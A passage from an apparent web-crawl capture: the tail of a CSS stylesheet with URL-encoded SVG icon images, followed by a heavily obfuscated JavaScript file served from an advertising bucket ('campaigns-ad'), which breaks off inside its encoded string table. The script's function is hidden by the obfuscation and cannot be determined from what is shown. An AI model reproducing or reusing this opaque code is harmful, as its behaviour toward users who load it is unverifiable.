20d%3D%22M-6.5%20413.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V419l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M-.8%20402.5H0c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1v-24.3c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st1%22%20d%3D%22M4.4%20429.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st1%22%20d%3D%22M10.7%20426.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7s-2.8-1-2.8-2.7V422c0-1.6%201-2.7%202.8-2.7s2.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5v-.2c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st1%22%20d%3D%22M13.7%20419.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5v-.2c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_5_%22%20gradientUnits%3D%22userSpaceOnUse%22%20x1%3D%22-192%22%20y1%3D%22422.98%22%20x2%3D%22-158.6%22%20y2%3D%22422.98%22%20gradientTransform%3D%22matrix%281%200%200%20-1%200%20843.87%29%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st2%22%20d%3D%22M-163.5%20428.5l-11.8%2013.3-11.8-13.3c-3.2-3.6-4.9-7.7-4.9-11.8%200-9.2%207.5-16.7%2016.7-16.7s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st3%22%20d%3D%22M-175.3%20403.8c-6.9%200-12.5%205.7-12.5%2012.8%200%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st4%22%20d%3D%22M-170.3%20406.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206-2.8%205.4-.6%2012.1%204.8%2014.9%201.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zm4.3%2010.5v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st4%22%20d%3D%22M-177.1%20413.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-medal { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-282.2%20195.6%2016.8%2021.8%22%3E%3Cpath%20d%3D%22M-273.9%20204.5c-2.7%200-4.9%202.2-4.9%205%200%202.7%202.2%204.9%204.9%204.9s4.9-2.2%204.9-4.9c.1-2.7-2.1-5-4.9-5zm0%208.3c-1.8%200-3.3-1.5-3.3-3.3%200-1.8%201.5-3.3%203.3-3.3%201.8%200%203.3%201.5%203.3%203.3%200%201.8-1.4%203.3-3.3%203.3z%22%2F%3E%3Cpath%20d%3D%22M-266.3%20195.6h-5.2c-.3%200-.6.2-.7.5l-1.7%203.2-1.5-3.2c-.1-.3-.4-.5-.8-.5h-5.2c-.3%200-.5.1-.7.4-.2.2-.2.5-.1.8l2.9%206.9c-1.6%201.5-2.5%203.5-2.5%205.8%200%204.4%203.6%207.9%207.9%207.9%204.4%200%207.9-3.6%207.9-7.9%200-2.3-1-4.4-2.5-5.8l2.9-6.9c.1-.3.1-.6-.1-.8-.1-.2-.3-.4-.6-.4zm-13.8%201.7h3.4l2%204.3c-1.1.1-2.2.5-3.1%201.1l-2.3-5.4zm12.5%2012.2c0%203.5-2.8%206.3-6.3%206.3s-6.3-2.8-6.3-6.3%202.8-6.3%206.3-6.3%206.3%202.8%206.3%206.3zm-2.2-6.9c-.9-.5-2-.9-3.1-1l-.2-.4%202-3.9h3.5l-2.2%205.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-more { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.5%20158%2079%2079%22%3E%3Cpath%20d%3D%22M-169.1%20225.5c15.4-15.4%2015.4-40.4%200-55.9s-40.4-15.4-55.9%200-15.4%2040.4%200%2055.9%2040.5%2015.4%2055.9%200zm-50.9-51c12.7-12.7%2033.3-12.7%2046%200s12.7%2033.3%200%2046-33.3%2012.7-46%200-12.6-33.3%200-46z%22%2F%3E%3Cpath%20d%3D%22M-197%20218c1%200%201.8-.4%202.5-1.1s1.1-1.5%201.1-2.5V201h13.4c1%200%201.8-.4%202.5-1.1.6-.6%201.1-1.5%201.1-2.5%200-2-1.6-3.5-3.5-3.5h-13.4v-13.4c0-2-1.6-3.5-3.5-3.5s-3.5%201.6-3.5%203.5V194H-214c-2%200-3.5%201.6-3.5%203.5s1.6%203.5%203.5%203.5h13.4v13.4c.1%202.1%201.6%203.6%203.6%203.6z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play-2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-326%20255%2086%2086%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3A%23e4313d%7D%3C%2Fstyle%3E%3Ccircle%20class%3D%22st0%22%20cx%3D%22-283%22%20cy%3D%22298%22%20r%3D%2243%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M-269.8%20294c-6.3-3.6-12.5-7.4-18.9-10.9-1-.5-2-.7-2.9-.7-1%200-1.9.3-2.7.8-1.6%201-2.7%202.8-2.8%204.9v21.8c0%202.1%201.2%203.9%202.8%204.9s3.8%201.1%205.6.1c6.3-3.6%2012.6-7.3%2018.9-10.9%201.7-1%202.8-2.8%202.8-4.9%200-2.3-1.2-4.1-2.8-5.1zm-2.3%205.9l-18.7%2010.9c-.5.3-.8.2-1.2%200-.3-.2-.6-.5-.6-1v-21.7c0-.6.3-.9.6-1%20.2-.1.4-.2.6-.1.2%200%20.4.1.6.2l18.7%2010.8c.4.2.6.6.6%201s-.2.7-.6.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-play { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-316%20230.5%2040.1%2044%22%3E%3Cpath%20d%3D%22M-279.8%20245.9c-8.4-4.7-16.6-9.9-25.1-14.5-1.3-.6-2.7-1-3.8-.9-1.3%200-2.5.4-3.6%201-2.2%201.3-3.6%203.7-3.7%206.5v29c.1%202.8%201.5%205.2%203.7%206.5%202.2%201.3%205%201.4%207.5.1%208.4-4.8%2016.7-9.7%2025.1-14.5%202.2-1.3%203.8-3.7%203.8-6.5-.1-2.9-1.7-5.4-3.9-6.7zm-3%207.9l-24.9%2014.4c-.7.4-1.1.3-1.5%200-.4-.2-.7-.6-.8-1.4V238c0-.7.3-1.1.8-1.4.3-.2.5-.2.8-.2.2%200%20.5.1.8.2l24.9%2014.4c.5.3.8.7.8%201.3-.1.8-.4%201.2-.9%201.5z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-reply { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-365%20250.6%2090%2069.4%22%3E%3Cpath%20d%3D%22M-310.8%20319.8c.3.1.7.2%201.1.2.7%200%201.4-.3%202-.8l32-32c.5-.5.8-1.2.8-2%200-.7-.3-1.4-.8-2l-32-32c-.8-.8-2-1-3-.6s-1.7%201.4-1.7%202.6v18.6c-28%20.9-48.5%2015.3-52.5%2037.2-.2%201.3.5%202.6%201.7%203.1s2.6%200%203.3-1c4.5-6.5%2016.4-13.3%2036.5-13.3%203.5%200%207.1.2%2010.9.6v18.8c0%201.1.7%202.2%201.7%202.6zm-12.6-25.9c-18.2%200-30.3%205.5-36.7%2011.5%205.5-17.9%2024.5-29.4%2049.6-29.7h1.9V256l29.3%2029.3-29.3%2029.3V295l-1.7-.2c-4.6-.6-9-.9-13.1-.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-search { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-236.3%20158.3%2080.5%2080.6%22%3E%3Cpath%20d%3D%22M-156.9%20231.9l-14.9-14.9c11.4-14.2%2010.3-35.2-2.7-48.1-6.8-6.8-15.9-10.6-25.6-10.6s-18.7%203.8-25.6%2010.6c-6.8%206.8-10.6%2015.9-10.6%2025.6s3.8%2018.7%2010.6%2025.6c6.8%206.8%2015.9%2010.6%2025.6%2010.6%208.2%200%2016.2-2.8%2022.6-7.9l14.9%2014.9c.8.8%201.8%201.2%202.8%201.2%201.1%200%202.1-.4%202.8-1.2%201.6-1.7%201.6-4.2.1-5.8zm-15-37.5c0%207.5-2.9%2014.6-8.2%2019.9-5.3%205.3-12.4%208.2-19.9%208.2s-14.6-2.9-19.9-8.2c-5.3-5.3-8.2-12.4-8.2-19.9s2.9-14.6%208.2-19.9c5.3-5.3%2012.4-8.2%2019.9-8.2s14.6%202.9%2019.9%208.2c5.3%205.3%208.2%2012.4%208.2%2019.9z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-uer { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-user { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-242%20152.5%2090%2090%22%3E%3Cpath%20d%3D%22M-197%20152.538c-24.8%200-45%2020.2-45%2045s20.2%2045%2045%2045%2045-20.2%2045-45-20.2-45-45-45zm0%206c21.6%200%2039%2017.4%2039%2039%200%207.3-2%2014.1-5.5%2020a44.8%2044.8%200%200%200-33.5-15%2044.8%2044.8%200%200%200-33.5%2015c-3.5-5.8-5.5-12.7-5.5-20%200-21.6%2017.4-39%2039-39zm0%203c-10.5%200-19%208.5-19%2019s8.5%2019%2019%2019%2019-8.5%2019-19-8.5-19-19-19zm0%206c7.2%200%2013%205.8%2013%2013s-5.8%2013-13%2013-13-5.8-13-13%205.8-13%2013-13zm0%2041c12%200%2022.8%205.5%2029.9%2014-7.1%208.5-17.9%2014-29.9%2014s-22.8-5.4-29.9-14c7.1-8.5%2017.9-14%2029.9-14z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-vs { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2020%2020%22%3E%3Cstyle%3E.st0%7Bfill%3A%23218f20%7D%3C%2Fstyle%3E%3Cg%20id%3D%22vs_xA0_Obraz_1_%22%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M10%2020C4.5%2020%200%2015.5%200%2010S4.5%200%2010%200s10%204.5%2010%2010-4.5%2010-10%2010zm0-19c-4.9%200-9%204-9%209%200%204.9%204%209%209%209%204.9%200%209-4%209-9%200-4.9-4.1-9-9-9z%22%2F%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M4%207.7c0-.2.1-.3.3-.4.3-.2.5-.2.7-.2.2%200%20.4.1.4.3l1.7%204.4%201.7-4.4c0-.2.2-.3.4-.3s.4.1.6.2c.2.1.4.3.4.4%200%20.1%200%20.1-.1.2l-2.4%205.7c-.1.2-.3.3-.7.3-.4%200-.6-.1-.7-.3L4.1%207.9c0-.1-.1-.1-.1-.2zM10.7%2012.8c0-.1%200-.3.1-.4.1-.1.2-.2.4-.2.1%200%20.2.1.4.2l.6.3c.3.1.6.2.9.2.8%200%201.2-.3%201.2-.8%200-.3-.1-.5-.3-.6-.2-.2-.5-.3-.8-.4-.3-.1-.7-.2-1-.3-.3-.1-.6-.3-.8-.6s-.5-.7-.5-1.2.2-1%20.6-1.4c.4-.4%201-.6%201.8-.6.5%200%201%20.1%201.4.2.4.2.7.4.7.6%200%20.1-.1.3-.2.5s-.2.3-.4.3c-.1%200-.2-.1-.6-.2-.3-.1-.6-.2-.9-.2-.4%200-.7.1-.8.3-.2.2-.3.4-.3.6%200%20.2.1.4.4.5.2.1.5.2.9.3.3.1.7.2%201%20.3s.6.3.8.6c.2.3.3.7.3%201.2%200%20.6-.2%201.1-.6%201.4-.4.3-1%20.5-1.8.5-.7%200-1.2-.1-1.7-.4-.6-.2-.8-.5-.8-.7z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }



--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js
body_size: 281907
content:
(function(_0x3611b3,_0x5c7c12){function _0x25a377(_0x470d92,_0x2d613a,_0x2f725c,_0x308299){return _0x4a2e(_0x470d92- -0x3c4,_0x308299);}function _0x3bb216(_0x4bba39,_0x1cccad,_0x5f1bf7,_0x4b8261){return _0x4a2e(_0x5f1bf7-0x1e5,_0x4bba39);}var _0xdebc0c=_0x3611b3();while(!![]){try{var _0x98b805=parseInt(_0x3bb216(0x394,0x1c2,0x448,0x2a9))/(0x89*-0x3e+-0x732+0x2861)+-parseInt(_0x3bb216(0x459,0x7d9,0x642,0x56e))/(-0xe*0x5b+0x7ea*0x4+0x1*-0x1aac)*(-parseInt(_0x3bb216(0x938,0x764,0x68e,0x8b2))/(0x1e94+0xc*0x22+-0x2029))+parseInt(_0x3bb216(0x44d,0x238,0x4c6,0x715))/(-0xb59*0x3+-0x1*-0x1343+-0x1*-0xecc)+parseInt(_0x25a377(-0x7a,-0x44,-0x2ba,-0xef))/(0xd7*-0x19+0x42b*-0x7+0x3231)*(-parseInt(_0x3bb216(0x32d,0x486,0x471,0x4f8))/(0x2449+-0x1bf3+-0x850))+-parseInt(_0x25a377(-0x2e1,-0x83,-0x593,-0x1ac))/(-0x6+-0x1a*-0x73+-0xe5*0xd)+parseInt(_0x3bb216(0x202,0x74e,0x499,0x3ac))/(0x2532+-0x1fc0+-0x56a)+-parseInt(_0x3bb216(0x1c9,0x483,0x3b8,0x63b))/(0x145d*-0x1+-0x1f20+-0x5*-0xa4e);if(_0x98b805===_0x5c7c12)break;else _0xdebc0c['push'](_0xdebc0c['shift']());}catch(_0x5c8940){_0xdebc0c['push'](_0xdebc0c['shift']());}}}(_0x1670,0x132800+0xcb*0x1803+-0x1*0x1bbf17));function _0x1670(){var _0x1e160b=['zw50','tg1KA1u','rMvqufq','id4+pIa','C2v0ugfYyw1Z','AKnHBKG','B2jVDhXPDdjTzq','C2vLCNHIB3r8CW','y3PUsgK','zfbKt1m','lJaUmJyYmY43nq','zwrkqLq','zxHJzxb0Aw9U','B29NBguTy3jHDW','tLvfEhG','EwjYvue','EKncvvy','mZCUmZyGkgnVBq','yNv0Dg9Ulq','z3jWy0O','CfjhyLe','sxfJwNm','CMvHzhLtDgf0zq','AhDrsKm','DgLMExXHCMnOAq','ugDZqMm','tYbtzxj2AwnLFa','zw5hCwm','ifnHzMfYAs81mW','vM9Mzgu','tMrirfy','u1bnzvG','ChjLCgfYzuLMCG','Ahr0Chm6lY9Kzq','D2nKChy','yMv0mZy1lMjLDa','Cg9ZDe1LC3nHzW','z2reswO','psaNmcbHDxrVjW','zc1bBg91zdSGkW','A287ignVBxbHDa','zs50B3a9icCWjW','mdbNmwuUBMv0Fa','zty0ignOyw5Nzq','CM4GDgHPCYiPka','EMXwvwi','AwvSzhm9CMvNAq','z2vHzdiUz29VzW','vhjNDNC','vffqCgy','v2Tiq0q','wgPbB1C','uxDmrg4','rNHZuuO','DMuUB3jNx2jVDa','rxDIwNy','uwPPq0C','yK9ozvm','C3vIC3rY','ywzHCMKVntm3lG','yvzTBey','zxiP','CLnfwxa','qvfbqKfjqufbua','rhHkv3O','Axz5y00','s2vRz04','zgrcCfO','rxzLBNqGtgLZDa','mdSGu00TrZKYma','sKz3rMm','Bw5fqMi','zsbnB2jPBguGuW','cIbWyxjLBNroBW','B2DSzxXIAw5NyG','k2H0Dha6lY93DW','CgLKzxj8y2L0zq','u1LMzwi','yxbWBhK','q1LNr04','lt4GywXYzwfKEq','CY9HzhzHBMnLza','oWOGCgfYzw50tG','AhbJCMf3BhXTCW','lNPjBMrLEca9ia','svLeveK','CNfSA3G','Awr0AdOXmdaLoW','DdSGAgvPz2H0oG','AhrTBgXL','C3jJrwXLBwvUDa','DuTMvha','wu5jENe','BNnVs1G','r0vRCKm','ihnHDMuGlt4GqW','Aw9UpsaNzML4zq','y29TCgXLDgu','DMf3zum','FgDYDwiUB3jNFa','A3rQDxC','tNfXu2O','sg5Zv1G','vxnPBMvoB3v2zq','vNDkEgO','B21LlZKYlJaUna','Ag9ZDa','B21Ll1CUwc5zlG','C2f2zszKyxrHpq','icfPBxbVCNrHBG','qLfgvLi','u3nPDK8','AdOXmdaLoYbTyq','quLiwey','u29uvei','B3r8rKftvc1xzq','EeHLAwDODca9ia','yNHSDem','ywjZCey','thnxwue','s1PcD3q','lMfZChG','tcWGBgLRzsbhzq','DhLSzs56sw5Kzq','icTODhrWoI8VDW','yxzHFhDNzxr8yW','A2fSywO','ienOCM9Tzs80mq','tMv3CW','quXm','qNL4wgK','wK1zwMi','DKPzyvm','DgvJAgfUz2u','BLfqC2y','C2v0q29VA2LL','lMf1l01LBwjLCG','AeXxrxG','ENH2uKy','weXxuxi','z01HDvG','Cg5rve0','BM9KztS','ihbHCMvUDe5Vza','uLvdwKm','twzgDuO','jZSkicaGig5Vza','zwXWzxjZl0rLzG','yMLUza','ywXS','tMLyCeS','r2LUz2vYq3jHDW','zLvcvwm','swrmyuO','wxDHwMG','r2v0uMvNAw9Uia','yKHzyMu','vfD1A0O','B3qTr29Vz2XLlq','DxjUig5Vzgu7','vK90Dgi','A28PienOCM9Tzq','Fe1kmtjIB3r8za','vfbABum','l3D3DY5NB29NBa','sNjLBvu','yxbHCNrUzxjZlq','EgjRwhm','FezHy2vIB3r8va','C0reEhC','zw50CMLLCW','BgPuuLa','zvDLyKTPDc81mW','r1nUBfe','z3Hgrw0','B3r8Ew9VEKjVDa','Aw1Hz2uGBNvSBa','CNvU','Cc13zwiTy3jHDW','AhjVBwuVmZGUma','rMzsv0W','BxbVCNrHBNq7ia','BwTiBgm','yMfUBMvYlwnVBW','B3r8vhDPDhrLCG','y1vuCwq','tNnKDfe','iIbZCMm9iLTPzG','Bw9IAwXL','tu5qBey','u3zJy1a','s05szLG','uMvZB2X2zsbhzq','DKvtwva','ic0GAw1NidO','B0DSvuK','BMHWvLu','uKHTyuC','sMXZDxG','vunjCxm','qLH1uhq','qufjq1jbrufpDW','uNvYBg4','ve1mlcbSAwTLia','vMXWzee','tw9UAxrVCMLUzW','yNn6uMS','rNj5wee','s3Hmr2W','y2eVtwvTyMvYCW','y29TCgf0AwjSzq','zePQENK','rK5WA0G','vurMEgm','DvHTuMq','mJa0mtm0AvDZBgzJ','Bg9HzgLUzW','EMrxDxa','C2j5z29Vz2XLlG','y29UC29Szq','zwjSAwDODcKGqW','yMXVy2SNoWOGia','DKHuBMe','CgfYDg5LCG','qxDst0i','z2v0rwXLBwvUDa','t0PcwMO','twjMvum','A2Tet3i','B2r5lMfWCgvUza','zwjlAxqVnJaXlG','zwjVDc8YlJe7ia','Cg9ZAxrPB24','EMrtu08','EMu6idqWChG7Ba','CMvZCg9UC2u','B29NBguGkefKyG','wMXRyKK','lMf1','t0nXDK0','BMfTyM90FgvJmG','zsbtywzHCMKVnq','zs5JB20VyM90lG','qw5KCM9Pzca1lG','t2TusuW','DxrVjZSkicaGBG','ELbPAuK','A2jVDhXNAwDHyG','lt4Gy2fSBcbbAG','CgrMq0W','AMTttwi','C2v0uMvXDwvZDa','BgfZC05HBwuOjW','uuzfsxK','B25YzwfKExn0yq','zd0Ny2XVC2vjBq','t3jeqLe','q2vyzuC','BgvTzw50C0j5qW','D216vem','CwD5q0S','Bw1LD0q','Bg9JyxrPB24','B29NBguGzMf2Aq','AxzlDxq','AMTrvwm','FhHVDMLIB3r8qG','B3vUDhj5ia','CMvZCg9UC2vuzq','yufHA3m','zwzHDwX0qwzMlG','ihjLDhvYBIbWyq','C2PqDuy','C2vHCMnOl2rVyW','DgHVD0O','B1vzEKe','idi0Ag91CNm','tK5qywy','tLfMDg0','B25SB2fK','tu54Cgm','s05MA1e','v1Ljwu0','zwvXv3e','BxvkuhC','zMzMzMzMoYbZAq','z3L3suG','FgjPBMXHCNXtAq','zgv4C3bPzgvYFa','CNf1zwW','zM9YrwfJAa','Axy+','s0Pyyvi','CgLKzxj8ChnIBW','Aw1NihnYyZ0IwW','zwXVCgvYCY5NBW','y29UzMLN','A2f6uuW','z2v0q29VA2LL','idvyiej1AwXKlW','yxvSDefMzI5HCW','q0HQBuK','lZuUmcbbChbSzq','DJuUnY4W','DhzPCfK','DgvYyM90FhnLEG','kcGOlISPkYKRkq','C3rLBMvY','y1bYy1e','vhDLzxrTzw1LqG','zg93','C0Luy1O','B3bcEei','ihWGuMvNAw9Uia','ufbjyK8','Euf6r2O','ELzuuLK','z2XVyMfS','B3r8y3jHD2XLCG','DKjly0q','oIbIBg9JAYaHAq','FefKAwr4yM90Fa','DhXtzw1YDxnOqG','zfn5Dfa','qxbxCLC','t0TwwMW','zw50igrLigWNsq','BgfZDhXLEgfIBW','t3bLCMf0B3iG','ENb1z2O','zw8TCNqNlcaN','BgLUAW','y291BNrYEunVza','u1nVzvu','zgvKoW','q29VA2LLifjLCq','B3r8C2X1CNb8AG','BuT2DKy','AevmDeS','FefWCgXLyM90Fa','ufztquy','s211uMK','DxnLCKfNzw50','mZCUmZy','u2nsCxu','FgDZBgzIB3r8yq','uvfpsfG','vxzRvK4','Eurxvem','y29UC3rYDwn0BW','AxziBfK','rgrLvxC','s0PTz0W','DvHiBuq','tLfnvgu','BMfTzq','tffJrwS','C29bsfK','v2vIs2L0lZuZnW','ywn0Aw9UpxjLDa','u1rpucK','BM9Kzs5ZDhLSzq','lMDVB2DSzs5JBW','C3rHCNqGy2fTCa','vxbnyxm','yMXLoYbhB29NBa','uxr5r1K','A0TywKG','zgvIDwDdB3vUDa','zwn0zwqG','zw50kcDIDxr0BW','DfjLz2LVBG','z2vHzc9QCY9Hza','y2TVksbdAhjVBq','yKDps1y','rhvJA0r1y2TcBW','tw96AwXSys81lG','wuDvsLK','DgvYCY9bueLZlq','wuHYz2i','EhCNoWOGicaGia','BwzdA04','sgvHzgvY','BgjVDhX5yw5Kzq','zwzZyM90FefIBW','zxiTAw1Nlq','zxjYB3i','BLLgwM0','z2vVBg9JywXPCW','B3bLBG','t2vrrvO','Aw5IB3r8C2nYAq','sMTsBwy','wuzKwLu','DhXUz2jVDhXPyq','Ag11zw8','Ahr0Chm6','A1HkCw4','vuvlyvK','zhfzEMe','BNqOj2rPDICPoW','u2nHBKjVDhXmAq','AwHPDgjVDhXPBG','C1vpwgC','EhrLCM5HBgHPDa','AwLbBfu','vwTRuwy','DgvZDa','rM15z3i','zw5LCIbJCMvHDa','x2fKx19srq','CNmUz29Vz2XLlG','r29Vz2XLlZiUmq','BwuGpsaNyMfUBG','Aw1Hz2vvCMXezq','yKv1qLe','qxv0BYbdB29RAq','vNHRvLC','zJ0Iw3rYywnRAq','tM9Kzsa9igrVyW','BgrKELu','wfPNzuC','nI4WlJqYndaUmq','zwjlAxqVntm1lG','B1D0wwS','Aw1Hz2vvCMXnBW','BgvZEw5KAwnHDa','vuP3DMy','ELDOCve','qw5KCM9Pzca4lG','wvPVvKq','DeXqtei','y2v3BKS','y1PYqvC','DguOj2rHDgeTzW','BgvYFhDLyM1VBG','mcaOtgLUDxG7ia','DgfIBgu','EwvrAfO','rLfRvMm','mdaWmdaWoYbIyq','C2vUza','q29VA2LLrhjVCa','y2XVC2vjBwfNzq','iJaIpJWVAwzYyq','DhDIwxu','DwLYzwq','z1jmr0K','qKrrD0W','CMvUDe5Vzgu7','rgfivgu','EMrHweC','qNfYB1O','AxvVvg8','u2fMyxjPlZyWmq','mteYntm1nZnwEwnXDKy','DwjPyKy','mZzNBgu','t2XozK4','Axvcyu4','y2SIpJXHigHYzq','A3HhCgq','uvPfvLG','A1vnz08','lcbSAwTLieDLyW','ANbHvey','zgf0yq','zKDJy08','Ag9TAhO','AMLdqxa','lY8VD0fbquninq','CI1hB29NBgu7ia','Cgf0AwjSztSGqq','B3bLCMf0B3jmBW','C2v0DgLUz3m','r3DPAuG','Aw5Uzxjive1m','DKTfCvq','FhLLDgL8uMv0CG','B2DSzs5JB20VCW','DfHpwLm','DNbkz1K','uNrhC2W','yM90Fgnyzw5Zzq','sxXPChmTywDLBG','ywrRwNG','C2f2zvjLDgfYzW','DxXSC3nIB3r8yW','B0jQEKi','rwXWuwG','CMDPBI1IB3r0BW','tvb0ve8','mY4XnZa4mtyUma','C0PSvfe','BwPTzvm','Dg9tDhjPBMC','zvrUu00','sK5usuq','igfSCMvHzhKGva','Aw5SAw5LlwjSBW','ExL5ug0','zsbgyxzPy29U','yK5Ny3u','q0mGtwv0ywrHDa','AY4GkgnVBNrPBG','C2v0qxr0CMLI